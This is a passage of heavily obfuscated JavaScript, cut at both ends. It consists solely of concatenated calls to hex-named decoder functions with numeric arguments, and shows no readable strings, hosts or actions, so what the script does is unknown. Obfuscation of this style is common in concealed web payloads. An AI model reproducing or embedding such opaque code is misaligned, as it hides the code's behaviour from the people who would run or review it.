7e272(0x60c,0x522,0xafd,0x465,0x813)+_0x1f28ad(0x872,0x72e,0xc2a,0xab1,0x6af)+_0x1f28ad(0x2ab,0x735,0x5eb,0x3e8,0x582)+_0x59aa38(0xd2e,0xc08,0xd8e,0xf80,0x10ea)+_0x26c9de(0x87c,0x4c1,0x586,0x521,0x7f3)+_0x27e272(0x2f1,0x236,0x633,0xca,0x498)+_0x1f28ad(0x27f,-0xc,0x28,0x375,0x6e1)+_0x27e272(0x1b3,0x39c,0x172,0x9b2,0x526)+_0x26c9de(0x486,0x503,0x84a,0xade,0x74f)+_0x26c9de(0x8f1,0x4c1,0x4e6,0x909,0x330)+_0x593176(0x818,0x9b1,0x78b,0x388,0x47a)+_0x59aa38(0x88d,0x596,0x41f,0x825,0x439)+_0x593176(0x544,0x4fb,0x4c6,0x69b,0x8e5)+_0x26c9de(-0x24e,-0x2e7,0x6d,-0x3a4,0x3fa)+_0x59aa38(0x97c,0xc7b,0x756,0x744,0x540)+_0x593176(0xc08,0xc44,0x830,0x977,0x450)+_0x593176(0x1d6,-0x62,0x40a,0x35a,0x3ba)+_0x59aa38(0xa1c,0xbe1,0xbd1,0xd3d,0xdd4)+_0x26c9de(-0x1c6,0x530,0x25b,0x1ef,0x362)+_0x1f28ad(0x8df,0xacc,0xc1a,0x874,0xc42)+_0x59aa38(0x6b4,0x72e,0xa37,0x792,0x8cc)+_0x27e272(0x69e,0x7ca,0x6c7,0x9ae,0x85e)+_0x26c9de(0x634,0x91c,0x5ad,0x794,0x53c)+_0x593176(0x91b,0x75a,0x535,0x840,0x170)+_0x27e272(0x8c1,0xb46,0x2df,0x63b,0x76d)+_0x27e272(0xe04,0xd89,0xa67,0xbd8,0x9fd)+_0x59aa38(0x5d3,0x29a,0x9a1,0x883,0x4ac)+_0x1f28ad(0x304,0x384,0x4e,0x470,0x435)+_0x593176(0x535,0x240,0x4a3,0x1b1,0x747)+_0x593176(0x5cb,0x413,0x392,-0x83,0xd)+_0x1f28ad(0x2ae,0x365,0x34c,-0xa8,0x1e3)+_0x593176(0x1bb,0x29e,0x48f,0x2d1,0x604)+_0x1f28ad(0x68c,0x98e,0x5ec,0x80c,0x98c)+_0x59aa38(0xc96,0x965,0x94c,0xd4f,0x8a8)+_0x593176(0x83,0x2f5,0x2d1,0x12f,0x3ad)+_0x59aa38(0x6b7,0x81a,0x6f4,0x77b,0xb3d)+_0x1f28ad(0x5f8,0x4db,0x78d,0x257,0x5e3)+_0x59aa38(0xbbd,0xbe0,0xba3,0xf63,0x7e4)+_0x27e272(0xefa,0x97f,0xb22,0xc82,0xb56)+_0x59aa38(0x7cc,0x77a,0x914,0xb37,0x521)+_0x1f28ad(0x5d2,0x999,0x886,0x8f4,0x323)+_0x1f28ad(0x642,0x427,0x637,0x856,0xac6)+_0x593176(0x5c9,0xce,0x35a,0x772,0x478)+_0x27e272(0x874,0x39e,0x9f6,0x3aa,0x60d)+_0x1f28ad(0x7d7,0xb9c,0x732,0x7bb,0x7dc)+_0x27e272(0xa96,0x572,0x671,0x68d,0x7bc)+_0x593176(0x99b,0xa21,0x592,0x674,0x54d)+_0x1f28ad(0x3be,0x5ae,0x545,0x801,0x4f2)+_0x26c9de(0x81a,0x7a4,0x733,0xa47,0xb53)+_0x26c9de(-0x34f,0x265,0x1c,0x3a8,-0x451)+_0x59aa38(0x679,0x812,0x667,0xa51,0xa4e)+_0x26c9de(0x558,0x34e,0x64c,0xa9e,0xad2)+_0x593176(0x304,0x989,0x79b,0x6f6,0xc08)+_0x27e272(0x576,0x8e5,0x79c,0xa03,0x639)+_0x26c9de(0xfd,0x172,0x5b,-0x41a,0x225)+_0x593176(-0x40,0x4a3,0x15e,0x2d5,0x455)+_0x1f28ad(0x686,0xa2e,0x2c2,0x665,0xa9d)+_0x27e272(0x545,0x92e,0x628,0x293,0x54e)+_0x59aa38(0x8c2,0x749,0x910,0x526,0xd4e)+_0x27e272(0xb9a,0x975,0x4d2,0xa78,0x8a9)+_0x26c9de(0x4e,0x1eb,0x3f9,0xaa,0x4a2)+_0x59aa38(0xa12,0x8c2,0xce0,0xad8,0xa90)+_0x26c9de(-0x45,-0xb,0xa0,-0x144,0x2e2)+_0x26c9de(-0x158,0x298,0x13,-0x207,0x65)+_0x59aa38(0x999,0xb8a,0x55f,0x63e,0xd7c)+_0x1f28ad(0x712,0x428,0x801,0x636,0x819)+_0x59aa38(0xd55,0xacb,0xf53,0x9db,0xb44)+_0x27e272(0x7ff,0x910,0x874,0x3d2,0x654)+_0x27e272(0xf36,0x98e,0xefd,0x7d7,0xbef)+_0x593176(0x65d,0xcd2,0x89b,0xd36,0xb3e)+_0x1f28ad(0x342,-0x90,0x4c5,0x5ad,0x9)+_0x593176(0xad9,0x990,0x770,0x6f9,0x765)+_0x59aa38(0xc42,0x104e,0xfcf,0x10d6,0xff6)+_0x1f28ad(0x163,0x11b,-0x14a,-0xb1,0x1c5)+_0x1f28ad(0x4e7,0x53,0xcf,0x8cf,0x17b)+_0x59aa38(0x773,0x3e4,0xa00,0x7e0,0x399)+_0x27e272(0x7c3,0xa89,0xa21,0x76d,0x9d2)+_0x26c9de(0x14a,0x41f,0x547,0x4df,0x997)+_0x59aa38(0x802,0x76e,0x3c8,0x681,0x9a9)+_0x593176(0xabd,0x73a,0x6b3,0x219,0x4e2)+_0x59aa38(0x8aa,0xd22,0xb1c,0x779,0x904)+_0x27e272(0x7bd,0x8d2,0xc62,0xea9,0xa7b)+_0x593176(0x916,0x3b1,0x64b,0x3e4,0x7cc)+_0x593176(-0x37d,0x360,0x3d,0x4b3,-0x3e)+_0x1f28ad(0x2e2,0x5c1,0x5d7,0x1f7,0x3f2)+_0x1f28ad(0x6ee,0x337,0x5fd,0x2ed,0x5eb)+_0x59aa38(0x671,0x325,0xac4,0xa28,0xa11)+_0x1f28ad(0x1a1,0x17f,-0xab,-0x109,-0x2c1)+_0x27e272(0xef2,0xc6d,0x7e9,0xb4e,0xbac)+_0x59aa38(0xc89,0x8a8,0xc6b,0xfb1,0xd97)+_0x27e272(-0x194,0x267,0x450,0x2a0,0x2e0)+_0x1f28ad(0x852,0x8cc,0x938,0xc99,0x770)+_0x27e272(0x339,0x836,0x411,0x46c,0x636)+_0x1f28ad(0x659,0x2ba,0x434,0x68e,0x1d3)+_0x593176(0x584,0x53b,0x365,0x31f,0x71)+_0x59aa38(0x6f8,0x9d5,0x601,0x6b7,0x890)+_0x26c9de(-0x32b,-0xee,0xc5,-0x147,-0x252)+_0x27e272(0x9be,0x889,0x795,0x7f9,0xbb5)+_0x59aa38(0x856,0x429,0xac3,0xac1,0x8e1)+_0x1f28ad(0x355,0x766,-0xb5,0x66f,0x441)+_0x1f28ad(0x4cb,0x2bf,0x36d,0x5dd,0x949)+_0x26c9de(0x73d,0x4d5,0x592,0x4c9,0x4b0)+_0x1f28ad(0xe7,0xac,0x36e,0x4df,0x3d0)+_0x593176(0x3d2,0x1cb,0x248,0x2dd,0x2f8)+_0x593176(0x28a,-0x16e,0x81,0x17,-0x95)+_0x593176(0x32f,-0x3e0,0x56,-0x38e,-0x2cc)+_0x593176(0xa67,0x5bf,0x6ed,0x841,0x7b5)+_0x593176(0x3fa,0x6d0,0x659,0x81a,0x9e9)+_0x27e272(0xb33,0xdfb,0xe33,0x93e,0xa9c)+_0x593176(0x60d,-0x13d,0x1fd,0x405,0x99)+_0x27e272(0x9a0,0xaa9,0xeef,0xf52,0xbf6)+_0x593176(0x344,0x2c9,0x26e,-0x1eb,0x6e)+_0x26c9de(-0x170,0x55,-0xce,0x2aa,-0x2c)+_0x593176(0x91e,0x258,0x5a6,0x87a,0x8e0)+_0x27e272(0x3f9,0x756,0xb20,0xb46,0x831)+_0x27e272(0xb8,-0x7d,0x1cb,0x4f5,0x35a)+_0x27e272(0x5be,0x8a4,0x29c,0x2b8,0x44d)+_0x1f28ad(0x883,0xb16,0xbf9,0x4b1,0x80a)+_0x1f28ad(0x848,0x583,0xcd2,0x422,0x889)+_0x1f28ad(0xa8,0x4bb,-0x2c6,0x282,0x3c1)+_0x593176(0x5d4,0x721,0x47c,0x7c5,0x392)+_0x593176(0x4f4,0x49b,0x808,0xb0b,0x481)+_0x27e272(0x2e7,0x2b0,0x46a,0x527,0x6e6)+_0x1f28ad(0x70c,0x354,0x488,0x2d0,0x37d)+(_0x27e272(0xe32,0x992,0x98a,0xc38,0x9d3)+_0x59aa38(0x7c9,0x433,0x351,0x49d,0x9dd)+_0x27e272(0x73f,0x7d2,0xaab,0xb53,0x79f)+_0x1f28ad(0xdd,0x159,-0x33c,0x401,0x54e)+_0x593176(0xb35,0xbae,0x851,0xb5c,0xb4f)+_0x59aa38(0x66d,0x99f,0x7b1,0xa99,0x24b)+_0x1f28ad(0x11b,-0x245,0x5af,0xfd,-0x1b9)+_0x1f28ad(0x863,0x60d,0x718,0xad0,0x519)+_0x59aa38(0x5e5,0x1ea,0x8fa,0x22a,0x9ca)+_0x26c9de(0x72c,0x394,0x62b,0x7c5,0x6ce)+_0x59aa38(0x5fb,0x7fb,0x695,0x35a,0x8e6)+_0x27e272(0x37a,0x461,0x4b7,0x8eb,0x677)+_0x59aa38(0xa6e,0xc9d,0xe86,0x785,0x6ab)+_0x27e272(0x586,0x61d,0x59a,0x1e9,0x3c2)+_0x1f28ad(0xcd,-0x3c8,0x524,0x13e,-0x22c)+_0x27e272(0x126,0x5f2,0x814,0x7ef,0x46d)+_0x26c9de(0x499,0x427,0x68f,0x75a,0x59b)+_0x1f28ad(0xed,0x506,0x387,-0x2fc,0x6)+_0x26c9de(0x5ff,-0xff,0x242,-0x50,0x27b)+_0x59aa38(0xb1b,0xc80,0x77e,0xdeb,0xce3)+_0x593176(0xb7a,0xb81,0x7f5,0x4e8,0x497)+_0x26c9de(0x54e,0x521,0x325,0x795,0x6d)+_0x27e272(0x586,0x8ba,0x833,0x6c8,0x839)+_0x26c9de(0x689,0x5f5,0x61c,0x3e8,0x2d2)+_0x1f28ad(0x694,0x432,0x679,0x30e,0xabb)+_0x26c9de(0x2f9,0x80e,0x6fb,0x663,0x4e4)+_0x59aa38(0x58d,0x6fc,0x118,0x316,0x9b4)+_0x27e272(0x2fd,0x5fd,0x31a,0x76b,0x673)+_0x59aa38(0x8ac,0x4a7,0x42d,0xb8c,0x830)+_0x1f28ad(0x380,0x16a,0x15f,0x2cf,0x481)+_0x26c9de(0x5ff,0x7ed,0x5e5,0xa24,0x9df)+_0x1f28ad(0x72f,0x293,0x7f9,0xa32,0xae9)+_0x27e272(0x8c7,0x1f7,0x74e,0x51d,0x67d)+_0x27e272(0x9c,0x381,0xf1,0x88b,0x50b)+_0x27e272(0x791,0xce5,0xc58,0x772,0x88f)+_0x1f28ad(0x7fe,0xa32,0x501,0x7fa,0x433)+_0x593176(0x5e4,0x197,0x436,0x379,0x40e)+_0x59aa38(0x89a,0x7dd,0x616,0xc7a,0xcfe)+_0x26c9de(0x2d,0x448,0x2e8,0x449,0x5f1)+_0x59aa38(0xc3a,0xc6a,0xee3,0xb70,0xfec)+_0x593176(0x21d,0x26f,0x62b,0x326,0x5a0)+_0x593176(0xd1,0x3f,0x2ed,-0x11a,-0x1a2)+_0x1f28ad(0x6b3,0x261,0x30e,0x7d9,0x722)+_0x27e272(0xebb,0x873,0x74e,0x9b1,0xaea)+_0x59aa38(0x7e6,0x8eb,0x478,0x98c,0x839)+_0x1f28ad(0x761,0x798,0x775,0x71c,0xbe2)+_0x27e272(0x379,0x8c5,0x7b8,0x116,0x5a7)+_0x1f28ad(0x621,0x9dc,0x92b,0x81b,0x2b0)+_0x27e272(0x50e,0x9a3,0x310,0x72e,0x743)+_0x27e272(0xc5,0x705,0x7c1,0x67f,0x440)+_0x59aa38(0xb0c,0xabe,0x896,0x7ed,0x978)+_0x27e272(0x89e,0x4b9,0x247,0x249,0x44b)+_0x59aa38(0xd9a,0xe15,0xde3,0xc57,0xb0f)+_0x26c9de(0x60,-0x3c8,-0x2a,-0xda,0x226)+_0x1f28ad(0x4f8,0x36a,0x950,0x775,0x865)+_0x59aa38(0xc82,0xebf,0xe1b,0xedd,0xeec)+_0x27e272(0x5c4,0x83d,0x89c,0x378,0x560)+_0x26c9de(0x434,0x167,0x155,0x455,0x512)+_0x593176(0x9b6,0x5f1,0x541,0x9b8,0x63a)+_0x27e272(0x4d6,0x44b,0x5e4,0xa20,0x795)+_0x26c9de(-0xaa,0x647,0x2f4,0x659,0x719)+_0x27e272(0xee7,0xa77,0xdea,0xa5b,0xbe8)+_0x593176(0x3a7,-0x243,0x246,0x526,0x1af)+_0x27e272(0x11c,0x2e5,0x40a,0x59a,0x481)+_0x593176(0xce7,0x533,0x8d1,0xba0,0xab4)+_0x1f28ad(0x226,0x53e,-0x48,0x632,0xb8)+_0x593176(0x995,0x8fa,0x6f4,0x7c3,0x768)+_0x593176(0x2d6,0x27d,0x49f,0xa,0x6cf)+_0x1f28ad(0x8b9,0xc5e,0x9d5,0x76e,0x5d4)+_0x1f28ad(0x7a3,0x66a,0x435,0x9ea,0xb29)+_0x59aa38(0x706,0x83b,0x37d,0x664,0xb34)+_0x26c9de(0x3c1,-0x3dc,0x75,0x72,0x19d)+_0x593176(0x3f5,0x5e3,0x7a1,0x3ef,0x583)+_0x27e272(0x6c0,0x976,0x5f0,0xed2,0xa4f)+_0x1f28ad(0x211,0x468,0x38f,-0x225,0x104)+_0x26c9de(0x95d,0x947,0x4e0,0x60f,0x696)+_0x26c9de(-0x34d,-0x320,-0xdf,0x50,0x378)+_0x59aa38(0x544,0x6a8,0x610,0x8e8,0x1f2)+_0x59aa38(0x5b7,0x8ec,0x5fe,0x3ea,0x57a)+_0x1f28ad(0x95d,0x60f,0x92c,0x687,0x987)+_0x1f28ad(0x859,0x7f7,0xbee,0xc90,0x9eb)+_0x593176(0x88b,0x912,0x5a4,0x370,0x365)+_0x1f28ad(0x259,0x525,-0x102,0x6d3,-0x1db)+_0x59aa38(0x548,0x7cd,0x810,0x54c,0x518)+_0x1f28ad(0x49e,0x84b,0x5a9,0x389,0x2ef)+_0x27e272(0x440,0x99d,0x3fa,0xc08,0x833)+_0x1f28ad(0x810,0x61b,0x3c2,0x5b8,0x89c)+_0x593176(0x2be,0x660,0x4cd,0x72a,0x211)+_0x27e272(0x719,0x51f,0x9e4,0x9cf,0x58e)+_0x26c9de(0x147,0x9f9,0x5bc,0x339,0x26a)+_0x27e272(0x47d,0x2fd,0x85d,0xb2b,0x764)+_0x59aa38(0x618,0x4d6,0x504,0xa21,0xa33)+_0x27e272(0x6b7,-0x98,-0x63,-0x11c,0x32e)+_0x593176(0x465,0x20e,0x608,0x95f,0x9f1)+_0x1f28ad(0x6c7,0x98d,0x530,0x8ed,0x4fd)+_0x26c9de(0x52c,0xbc,0x173,-0x42,0x202)+_0x1f28ad(0x350,0x666,0x2ea,0x7a9,-0x14)+_0x27e272(0xb80,0x6d7,0xc14,0x9dd,0xa09)+_0x1f28ad(0x6ec,0x800,0x435,0x3f5,0x632)+_0x27e272(0x18e,0x911,0x708,0x334,0x5f5)+_0x593176(0x357,0x84f,0x755,0x998,0x89c)+_0x1f28ad(0x498,0x353,0x2fb,0x235,0x17a)+_0x26c9de(0x397,0x193,0x86,-0xb5,0x3c3)+_0x59aa38(0x575,0x47b,0x6c3,0x157,0x270)+_0x1f28ad(0x5fb,0x731,0x4fd,0x559,0x9e1)+_0x593176(0x3eb,-0x93,0x2a,-0x2d5,-0x420)+_0x26c9de(-0x63,-0x3cd,0xb0,0x40,0x25e)+_0x26c9de(0x77f,0x74b,0x674,0x827,0x442)+_0x1f28ad(0x8c4,0x4e2,0xa85,0xb74,0x8f7)+_0x59aa38(0x9d3,0x79a,0xc7c,0xb06,0xcaf)+_0x26c9de(0x478,0x15d,0x43a,0x6c6,0x58b)+_0x593176(0x5b4,0x6c5,0x6dc,0x32b,0xa5c)+_0x1f28ad(0x308,0x533,-0xd9,0x1d5,0x504)+_0x26c9de(0x3f1,0x21c,0x638,0x1db,0x54f)+_0x27e272(0x453,0x70c,0x6fd,0x960,0x64f)+_0x27e272(0x82b,0xa59,0xc2b,0xe54,0xa58)+_0x26c9de(0x5f9,0x93e,0x6ad,0x672,0x593)+_0x26c9de(-0xbc,0x9d,-0xcb,-0x2cf,0x281)+_0x593176(0x679,0x4cd,0x852,0x7c1,0xa9a)+_0x27e272(0x544,-0xb0,0x796,0x466,0x347)+_0x593176(0x6a2,0x62b,0x793,0xb13,0xa25)+_0x59aa38(0x52c,0x91a,0x89b,0x658,0x395)+_0x59aa38(0x7cd,0xc22,0x978,0x5ed,0x873)+_0x1f28ad(0x661,0x697,0xa96,0x9bc,0x504)+_0x593176(0x23d,0x2c7,0x3a2,-0x7c,0x55e)+_0x26c9de(0x1ce,0x31e,0x40f,0x551,0xcc)+_0x593176(0x494,0x27b,0x112,0x49e,0x2bc)+_0x27e272(0x1b1,0x2ed,0x5e8,0x326,0x357)+_0x59aa38(0x584,0x3c6,0x493,0x3bc,0x7fc)+_0x26c9de(0x764,0x1a4,0x361,0x1b6,0x65a)+_0x26c9de(0x246,0x1b7,0xb1,0x171,0x22a)+_0x27e272(0x7e4,0xec6,0xc45,0xd43,0xa5c)+_0x27e272(0x850,0x4e8,0x268,0x7ef,0x63b)+_0x26c9de(0x409,0x7d9,0x6ac,0x2c7,0x775)+_0x593176(0x8f7,0x388,0x698,0x49f,0x664)+_0x27e272(0x8c7,0x91a,0xba9,0x5ed,0x925)+_0x26c9de(0x66d,0x4d5,0x233,0x14,-0x75)+_0x59aa38(0xcad,0xa79,0xe85,0xc4b,0x107d)+_0x1f28ad(0x6a6,0x75e,0x7f1,0x68d,0xaf8)+_0x593176(0x36a,0x8f,0x4dc,0x8a5,0x6ee)+_0x59aa38(0x7e0,0x919,0xb82,0x36c,0x8d4)+_0x1f28ad(0x82c,0x736,0x3a2,0x694,0x3ca)+_0x593176(0x828,0x7a9,0x6ea,0x2f0,0x711)+_0x59aa38(0xa94,0x760,0xae3,0xc90,0x9eb)+_0x59aa38(0x86b,0x644,0x852,0x871,0xb9f)+_0x27e272(0x975,0x57b,0x499,0xa32,0x750)+_0x26c9de(-0x32b,-0x25d,0x149,0x22,0x526)+_0x26c9de(0xac7,0xa95,0x684,0x2a6,0x287)+_0x27e272(0xf41,0x901,0xf8d,0xfec,0xb50)+_0x27e272(0x41d,0x314,0x7d1,0x8b5,0x622)+_0x27e272(0x78c,0x85e,0xac2,0xb95,0x7d5)+_0x59aa38(0x57e,0x896,0x6e1,0x1a5,0x328)+_0x593176(0x8a0,0x981,0x564,0x73a,0x6c6)+_0x27e272(0xb25,0x60e,0xd47,0x9bc,0x92f)+_0x59aa38(0xa83,0xc19,0xd5b,0x724,0x7fb)+_0x59aa38(0xcaf,0xeb8,0xd1b,0xf98,0xde8)+_0x26c9de(0x563,0x2d,0x2a6,-0x1f7,0x515)+_0x26c9de(0x3d2,0x954,0x7c4,0x995,0x6c0)+_0x27e272(0x740,0x3d9,0x3a8,0x91f,0x679)+_0x27e272(0x6d5,0x56b,0x1fb,0x11a,0x468)+_0x593176(0x9ae,0x806,0x573,0x321,0x61a)+_0x59aa38(0x577,0xee,0x3ba,0x997,0x516)+_0x26c9de(0x545,0x134,0x274,0x476,0x22c)+_0x27e272(0x6e3,0x538,-0x1e,0x14b,0x472)+_0x1f28ad(0x18c,0x37b,0x113,-0x143,-0x24d)+_0x59aa38(0x8ae,0x583,0xa60,0xcb7,0x91a)+_0x593176(0x1d8,0x201,0x3bb,0x3c2,-0x2e)+_0x26c9de(0x404,0x4b9,0x25d,-0x29,-0x1d7)+_0x593176(0x15f,0x36d,0x370,0x53a,0x733)+_0x27e272(0x66d,0x5f7,0x331,0x85e,0x4dc)+_0x593176(0x306,-0x208,0x83,-0x30b,-0x1b9)+_0x593176(0x16,0x646,0x319,0x2a7,0x3ee)+_0x26c9de(0x47b,-0x2cc,0x52,-0x2d,0x120)+_0x1f28ad(0x230,0x17,0x1dc,0x4fd,0x2d9)+_0x27e272(0xb80,0xcb3,0xbe2,0x597,0x8d9)+_0x27e272(0x35b,0x655,0xc2e,0x4ff,0x7bf)+_0x27e272(0x573,0x202,0x2da,0x2f9,0x35c)+_0x27e272(0x5d1,0x945,0x4a8,0x96f,0x773)+_0x59aa38(0x927,0xd75,0xa5a,0x851,0xcbb)+_0x1f28ad(0x830,0x977,0xc55,0xc2e,0x886)+_0x1f28ad(0x47b,0x877,0x271,0x4d6,0xd4)+_0x59aa38(0x77e,0x6f6,0x43a,0x494,0x346)+_0x26c9de(0x1b8,0x1ed,0x22d,-0x1b1,0x495)+_0x26c9de(0x7a3,0x37a,0x793,0xc09,0xbdc)+_0x27e272(-0x44,-0x5d,0x160,0x1d6,0x341)+_0x27e272(0xda,0x6ef,0x7b9,0xc,0x4a4)+_0x27e272(0x861,0x3fe,0x954,0x8c6,0x59b)+_0x593176(0x326,0xeb,0x11e,-0x2d4,0x287)+_0x59aa38(0x9dc,0x68f,0x5d7,0x9f3,0xbd6)+_0x59aa38(0xb75,0xf79,0xaa7,0xbde,0xf39)+_0x26c9de(0x272,0x4e5,0x661,0x597,0x461)+_0x593176(0x4fa,0x1fa,0x1d0,-0x2c,0x482)+_0x1f28ad(0x11c,0x325,-0x343,0x5b3,-0x328)+_0x593176(-0x124,-0x1c9,0x62,0x190,0x4bc)+_0x26c9de(0x1d3,0x64c,0x31c,-0x100,0x560)+_0x59aa38(0xc9c,0xc54,0xca3,0xd6b,0x10b2)+_0x593176(-0xcb,-0x273,0xbe,0x330,0x13a)+_0x593176(-0x3f,-0x1f,0x309,0x502,0x508)+_0x593176(0xb34,0x8e8,0x751,0x979,0x888)+_0x59aa38(0x6e6,0x882,0x794,0x8cc,0x4a1))+(_0x59aa38(0x80d,0x71f,0x5ca,0x47c,0x4c8)+_0x59aa38(0xabe,0x8f4,0x6ff,0xb1a,0xdab)+_0x593176(0x64e,0x2b0,0x720,0x6f7,0x76a)+_0x1f28ad(0x54e,0x7a5,0x60e,0x4a4,0x798)+_0x59aa38(0xb07,0x6b5,0xcd3,0xc26,0xc5d)+_0x27e272(0xb88,0x8be,0x97b,0x821,0xbdb)+_0x27e272(0x3a8,0x25f,0x717,0x61c,0x326)+_0x59aa38(0x7b0,0x73b,0xbf1,0x6ec,0x4e0)+_0x26c9de(0x7e0,0x8bc,0x475,0x2e6,0x83a)+_0x593176(0x53e,0x840,0x617,0x255,0x3f0)+_0x593176(0x6aa,0x7a0,0x3ce,0x321,0x93)+_0x26c9de(0x78d,0x47,0x2f9,-0x11d,0x4d6)+_0x27e272(0x325,0x3b3,0x676,0x168,0x4f9)+_0x593176(0xa04,0x51f,0x586,0x678,0x736)+_0x26c9de(0x5a2,0x6d2,0x6f5,0x419,0x797)+_0x27e272(0x56b,0x99f,0x520,0x63f,0x507)+_0x26c9de(0x71,-0x2cf,0x1b4,0x1c6,0x32a)+_0x27e272(0x8f9,0x40e,0x260,0x4ea,0x594)+_0x27e272(-0x65,0x3c,0x87,0x747,0x34f)+_0x1f28ad(0x678,0x9fc,0x977,0x7c5,0x5d7)+_0x59aa38(0x9b8,0x987,0xdb2,0x7a8,0x8f5)+_0x1f28ad(0x232,-0x128,0x2cf,0x527,0x83)+_0x27e272(0x920,0xafe,0xe3d,0x93f,0xbfc)+_0x26c9de(0x2de,0x957,0x515,0x2c1,0x89d)+_0x27e272(0x40e,0x99c,0xbe7,0xa5f,0x778)+_0x26c9de(0x377,0x8b0,0x7f3,0x661,0x65e)+_0x593176(0xae1,0x89e,0x825,0xb11,0x3c3)+_0x593176(-0x188,0x5b,-0x10,-0x225,-0x219)+_0x59aa38(0x6bb,0xab1,0x396,0x34f,0x443)+_0x59aa38(0xd1e,0xab8,0x118f,0x10aa,0xddc)+_0x59aa38(0x689,0x4b3,0xa1d,0xa31,0x2f9)+_0x593176(0x774,0x55e,0x44b,0x157,0x496)+_0x26c9de(0x2ab,0x5b9,0x572,0x214,0x3d6)+_0x59aa38(0x707,0x9fe,0xae1,0xa52,0x949)+_0x27e272(0x93e,0xa36,0x84d,0x22d,0x691)+_0x1f28ad(0x83c,0x645,0xb0a,0x6f4,0xc9b)+_0x27e272(0xbbd,0xd19,0x97a,0xec8,0xb96)+_0x593176(0x2d7,0x3a4,0x6e5,0x46a,0xab9)+_0x593176(0x3c2,0x1c7,0x3a9,0x258,0x472)+_0x1f28ad(0x874,0x827,0x640,0x924,0x5eb)+_0x26c9de(0xbbb,0x4aa,0x7de,0x7ea,0xa59)+_0x27e272(0xd45,0x9dd,0xcaa,0xe0e,0xa19)+_0x1f28ad(0x15b,-0xfb,0x288,0x56d,0x55a)+_0x593176(0x88e,0x932,0x59a,0x21a,0x793)+_0x1f28ad(0x2c0,0x2e4,0x2ec,0x40f,0xd8)+_0x1f28ad(0x293,-0xc8,-0x20c,0x38,0x5b0)+_0x59aa38(0x693,0x69d,0x7d5,0x451,0x850)+_0x1f28ad(0x2c1,0x543,0x288,0x1cb,0x420)+_0x1f28ad(0x698,0xb1c,0x9e0,0xa60,0x811)+_0x1f28ad(0x916,0x6b5,0x61a,0x8e6,0xd50)+_0x1f28ad(0x70f,0x972,0x32a,0x505,0x367)+_0x59aa38(0x8fb,0xcdc,0xc29,0x83e,0xa80)+_0x1f28ad(0x742,0x4a9,0x5dc,0x40f,0x9a9)+_0x593176(0x57b,0x11b,0xdc,0x2b0,0x545)+_0x1f28ad(0x99,-0x37,0x319,0x2,-0x2df)+_0x59aa38(0x722,0x98b,0x45f,0x97e,0x38b)+_0x1f28ad(0x915,0xc5f,0x919,0x88c,0x605)+_0x1f28ad(0x331,0x269,0x70,-0xa2,0x519)+_0x27e272(0xa18,0x2c4,0x1d1,0x2f3,0x656)+_0x59aa38(0x915,0x825,0xad4,0xa05,0x954)+_0x26c9de(0xa77,0x310,0x600,0x2b3,0x236)+_0x27e272(0xe57,0x684,0x694,0x9ac,0x9e9)+_0x26c9de(0x2a0,0x54b,0x3bd,0x487,0x7d1)+_0x59aa38(0x5f3,0x2bd,0x9b8,0x9d2,0x44a)+_0x26c9de(0x43b,0x1ac,0x293,0x237,0x606)+_0x1f28ad(0x7ca,0x578,0x878,0x9d3,0x5de)+_0x59aa38(0x84e,0x97f,0x991,0xbbc,0xa6b)+_0x27e272(0x7a3,0x988,0x90c,0xd43,0xbb9)+_0x27e272(0x712,0x3c7,0x1c4,0x56d,0x5f3)+_0x1f28ad(0x288,-0x84,-0x1cf,0x13a,0x1bc)+_0x59aa38(0xd87,0xe32,0xcb1,0xf3a,0xfc8)+_0x59aa38(0x67e,0x49f,0x51c,0xa3c,0xa84)+_0x1f28ad(0x3fd,0x3d4,-0x40,0x216,0x56d)+_0x26c9de(0x98f,0xa33,0x80b,0x7c7,0x572)+_0x593176(0x5a,0x811,0x39a,0x326,0x480)+_0x26c9de(0x7f8,0xa76,0x7e0,0x45d,0x5bb)+_0x27e272(0xe1,0x6eb,0x655,0x3db,0x4cb)+_0x593176(0x5a,0x30e,0x1b3,0x5a5,0x2f9)+_0x59aa38(0x542,0x843,0x3f0,0x62f,0x189)+_0x593176(0x8e5,0x94b,0x690,0x9b0,0xa73)+_0x1f28ad(0x2cf,0x4f1,-0x154,0x2e6,-0x24)+_0x1f28ad(0x1fe,0x199,0x85,0x590,0x425)+_0x593176(0x437,-0x3e1,-0x58,-0x429,-0x1b4)+_0x59aa38(0x5a7,0x73f,0x130,0x66a,0x195)+_0x26c9de(0x196,-0xd6,0x16d,0x32d,0x19)+_0x27e272(0x5bc,0x481,0x5de,0x755,0x37a)+_0x1f28ad(0x80,-0x2fd,0x4b1,0x3d3,-0x83)+_0x1f28ad(0x647,0x9ba,0x93f,0x9e3,0x8ce)+_0x1f28ad(0x967,0xd3e,0x89b,0x646,0xa4f)+_0x26c9de(0x1ff,-0x7,0x48a,0x5de,0x8f6)+_0x26c9de(0x577,0x50d,0x1b7,-0x138,-0x222)+_0x59aa38(0xab3,0x77a,0x6ab,0xd9d,0x977)+_0x1f28ad(0x54,0x268,-0x2e9,-0x31b,-0x2c5)+_0x59aa38(0xd03,0xc89,0xe7f,0xe90,0x1021)+_0x26c9de(0x43,-0x388,-0x69,0x3bb,-0x191)+_0x27e272(0xeb8,0xeb1,0x76b,0xd5e,0xae7)+_0x59aa38(0xc8f,0xc59,0xfb2,0xe83,0xc15)+_0x1f28ad(0x7e1,0xbb7,0xba4,0xc7f,0x86d)+_0x593176(0x25b,0xa2b,0x61c,0x8d4,0x55d)+_0x593176(0x74a,0x881,0x474,0x262,0x2be)+_0x59aa38(0x7b4,0xaa9,0x460,0x895,0x3a3)+_0x593176(-0x21,-0xad,0x1b4,-0x118,-0x7c)+_0x27e272(0x681,0x7c3,0xa07,0x687,0x876)+_0x26c9de(0x9c7,0x199,0x56f,0x1d5,0x8bb)+_0x27e272(0x876,0x9eb,0x531,0x707,0x6d9)+_0x59aa38(0x60b,0x99a,0x452,0xa0f,0x59a)+_0x59aa38(0x71b,0x53b,0x407,0x8f6,0x6bb)+_0x59aa38(0x971,0x8c4,0x9f6,0xa69,0xcf5)+_0x59aa38(0xadf,0x9ec,0xf59,0xe9e,0xccb)+_0x593176(0x120,0x5b5,0x48a,0x222,0x1d0)+_0x593176(0x9e3,0x677,0x7bd,0x35f,0xa4c)+_0x26c9de(0x3a,0x26d,0x273,-0x1ee,-0x143)+_0x26c9de(0xf6,0x6a7,0x3e3,0x44e,0x5f8)+_0x26c9de(0x626,0x520,0x6e9,0x472,0xa47)+_0x59aa38(0x8b7,0x5a4,0xad4,0xc21,0x8da)+_0x27e272(0xeaa,0x7cd,0xdef,0xd2b,0xa32)+_0x1f28ad(0x560,0x64b,0x720,0x2b6,0x529)+_0x593176(0x4f0,0x2d0,0x72